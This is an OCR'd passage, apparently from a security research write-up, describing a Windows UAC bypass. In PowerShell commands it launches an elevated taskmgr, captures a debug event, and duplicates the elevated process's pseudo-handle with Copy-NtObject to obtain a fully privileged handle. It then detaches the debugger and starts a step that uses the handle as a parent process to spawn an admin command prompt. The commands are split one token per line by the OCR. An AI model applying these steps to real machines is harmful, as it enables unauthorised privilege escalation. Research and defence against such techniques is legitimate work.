
being able to detach the process from the debug object.
However we do have
PROCESS_DUP_HANDLE
access
so we can get a fully privileged handle by duplicating the
current process pseudo-handle (-1) from the elevated
process using
Copy-NtObject
.
$p
=
Start-Uac
"c:\windows\system32\taskmgr.exe"
-RunAsAdmin
$ev
=
Start-NtDebugWait
-Seconds
0
-DebugObject
$dbg
$h
=
[IntPtr]
-1
$new_p
=
Copy-NtObject
-SourceProcess
$ev
.Process
-SourceHandle
$h
Remove-NtDebugProcess
$dbg
-Process
$new_p
Step 9:
The
$new_p
variable should now contain a fully
privileged process handle. One quick way to get arbitrary
privileged code executing is to use the handle as the parent
process for a new process. For example the following will
spawn a command prompt as admin.